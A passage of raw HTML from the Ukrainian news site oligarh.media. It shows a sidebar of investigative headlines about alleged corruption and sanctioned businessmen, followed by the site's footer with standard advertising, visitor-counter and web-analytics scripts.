          Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T21:00:49+02:00" title="Среда, 1 февраля, 2023, 9:00 пп">21:00&nbsp; 01 Февр. 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

  	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/mneniya/">
          Все <span>Мнения</span>
        </a>

                  </div>
      </div><div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-13988-17936051996952aa4b855d7" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13988" data-type="code"><span id="betterad-13988-17936051996952aa4b855d7-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-13988-17936051996952aa4b855d7');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-12" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div><div id="bs-modern-grid-listing-4-4" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-modern-grid-listing-4">			<div class="pagination-animate  bs-listing
			bs-listing-modern-grid-listing-4 bs-listing-single-tab">
						<h3 class="section-heading main-term-42">

				
											<a href="https://oligarh.media/category/vybor-redaktsii/" class="main-link">
							<span
								class="h-text main-term-42"> Выбор редакции</span>
						</a>
					
				
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-42 slider bs-slider-first-item bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143503 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" title="Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/signal-2025-12-08-150142-368x445.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" class="post-url post-title">
						Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143494 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/01/[base64]/" title="Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/01000000-0a00-0242-7b40-08dc8ef3e707_cx7_cy0_cw92_w1023_r1_s-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/01/[base64]/" class="post-url post-title">
						Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143486 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-137">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" title="Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/Vlada-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" class="post-url post-title">
						Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143471 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
						Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143455 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
						Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-42"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div>			</div>
			</div><div id="text-18" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"><hr/>
<div class="betterad-container betterad-type-code" style="text-align:center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ_366х600_2020 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:366px;height:600px"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8670711561"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

</div>
		</div>    </aside>
					</div><!-- .primary-sidebar-column -->
							</div><!-- .main-section -->
	</div>
</main><!-- main -->

</div><!-- .content-wrap -->
<div class="betteradscontainer betterads-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-2227-19083434906952aa4b87de8" class="betterad-container betterad-type-code container" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2227" data-type="code"><span id="betterad-2227-19083434906952aa4b87de8-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-2227-19083434906952aa4b87de8');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <!-- .main-wrap -->
    <!-- .mask-wrap -->


    </div>
    <div class="overlay"></div>
    <footer id="site-footer" class="site-footer">
        <div class="footer-white-corner"></div>
        <!--<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					</div>
	</div>
</div>-->
        <style>
            .copy-footer .row {
                margin: 0 !important;
            }
        </style>
        <div class="copy-footer">


            <div class="row darker">
                <div class="copy-1 col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <p style="text-align:center">
Авторские права на материалы сайта <a href="http://www.oligarh.media/">www.oligarh.media</a> принадлежат Информационному агентству "Олигарх Медиа" (свидетельство о государственной регистрации информационного агентства КВ 610-472ПР от 04.04.2018 г.) Любое использование авторских материалов сайта www.oligarh.media без письменного разрешения редакции запрещено. Фотографии, изображения принадлежат их правообладателям. Редакция может не разделять точку зрения авторов и не несет за их материалы ответственность. Оценочные суждения не подлежат опровержению и доказыванию их правдивости. За достоверность и содержание рекламы ответственность несет рекламодатель.</p>
                </div>
            </div>

            	<div class="row brighter">
		<div class="col-lg-12" style="padding:0;">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-106"><a href="https://oligarh.media/obratnaya-svyaz/">Контакты</a></li>
<li id="menu-item-13516" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-13516"><a href="https://oligarh.media/author/">Авторы</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105"><a href="https://oligarh.media/pravovaya-informatsiya/">Правовая информация</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-104"><a href="https://oligarh.media/reklama/">Реклама</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>

            <div class="row brighter">
                <div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-2" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_better-social-counter">		<div
			class="better-studio-shortcode bsc-clearfix better-social-counter style-style-6  in-4-col ">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/oligarh.media" class="item-link" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-count">0</span><span class="item-title">Likes</span></a></li><li class="social-item twitter"><a href="https://twitter.com/OligarhUA" class="item-link" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-count">0</span><span class="item-title">Followers</span></a></li><li class="social-item vk"><a href="http://vk.com/applevk" class="item-link" target="_blank"><i class="item-icon bsfi-vk"></i><span class="item-count">0</span><span class="item-title">Members</span></a></li><li class="social-item youtube"><a href="#" class="item-link" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-count">0</span><span class="item-title">Subscribers</span></a></li>			</ul>
		</div>
		</div><div id="text-11" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_text">			<div class="textwidget"><!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;">В </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;">В </div></div></td></tr></table>');
}
</script>
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16949420,s:16949420,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank" rel="noopener noreferrer"><img src="//c.bigmir.net/?v16949420&s16949420&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- hit.ua invisible part -->
<a href='http://hit.ua/?x=89306' target='_blank' rel="noopener noreferrer">
  <script language="javascript" type="text/javascript"><!--
  Cd=document;Cr="&"+Math.random();Cp="&s=1";
  Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
  Cp+="&t="+(new Date()).getTimezoneOffset();
  if(self!=top)Cp+="&f=1";
  //--></script>
  <script language="javascript1.1" type="text/javascript"><!--
  if(navigator.javaEnabled())Cp+="&j=1";
  //--></script>
  <script language="javascript1.2" type="text/javascript"><!--
  if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
      screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
  //--></script>
  <script language="javascript" type="text/javascript"><!--
  Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=89306&g=0&x=3"+Cp+Cr+
      "&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
  //--></script>
  <noscript>
    <img src='//c.hit.ua/hit?i=89306&amp;g=0&amp;x=2' border='0'/>
  </noscript></a>
<!-- / hit.ua invisible part -->

<!-- hit.ua visible part -->
<script language="javascript" type="text/javascript"><!--
if (typeof(hitua) == 'object')
    document.write("<table cellpadding='0' cellspacing='0' border='0' style='display: inline'><tr><td><div style='width: 86px; height: 29px; padding: 0px; margin: 0px;     margin-bottom: 17px;border: solid #eee 1px; background-color: #fff'><a href='http://hit.ua/?x=" + hitua.site_id + "' target='_blank' style='float: left; padding: 3px; font: bold 8px tahoma; text-decoration: none; color: #999' title='hit.ua - сервис интернет статистики'>HIT.UA</a><div style='padding:0 3px 1px 0; float: right; text-align: right; font: 7.1px tahoma; color: #999' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'>" + hitua.online_count + "<br>" + hitua.uid_count + "<br>" + hitua.hit_count + "</div></div></td></tr></table>");
//--></script>
<!-- / hit.ua visible part -->

</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
									</div>
		</div>
	</div>
</div>
            </div>

            <div class="row darker">
                <div class="copy-2 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="text-align: center;">
                    © 2016 - 2025 - ИА "Олигарх Медиа". Все права защищены.                </div>

            </div>
        </div>
    </footer><!-- .footer -->


        <span class="back-top"><i class="fa fa-arrow-up"></i></span>

<meta name="google-site-verification" content="dGCkHnTB0UUj2Qx8jsMFyMXGSCq3okACjEVgbVfcR9w" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96616509-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code for Новые пользователи (1 заход) Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 856167891;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "cPvSCJnXhXAQ06ugmAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/856167891/?label=cPvSCJnXhXAQ06ugmAM&guid=ON&script=0"/>
</div>
</noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43913569 = new Ya.Metrika({
                    id:43913569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43913569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96623370-1', 'auto');
  ga('send', 'pageview');

</script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'oligarh';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<link rel='stylesheet' id='bs-slick-style-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/css/slick.min.css?ver=1490580317' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/jquery-cookie/jquery.cookie.js?ver=1501851377' id='jquery-cookie-js'></script>
<script type='text/javascript' id='h5ab-print-js-js-extra'>
/* <![CDATA[ */
var h5abPrintSettings = {"customCSS":".h5ab-print-button .fa-print.fa-lg+span{\r\nfloat: left;\r\n    margin-right: 5px;\r\n}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=1491400747' id='h5ab-print-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/element-query.min.js?ver=1490580317' id='element-query-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-social-counter/js/script.js?ver=1490582411' id='better-social-counter-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/advertising.js?ver=1490582694' id='better-advertising-js'></script>
<script type='text/javascript' id='better-bam-js-extra'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/bam.js?ver=1490582694' id='better-bam-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme-libs.min.js?ver=1490580317' id='theme-libs-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/pretty-photo.js?ver=1490580317' id='bf-pretty-photo-js'></script>
<script type='text/javascript' id='publisher-js-extra'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0412\u0441\u0435","tabs_more":"\u0411\u043e\u043b\u044c\u0448\u0435"},"lightbox":{"not_classes":""}};
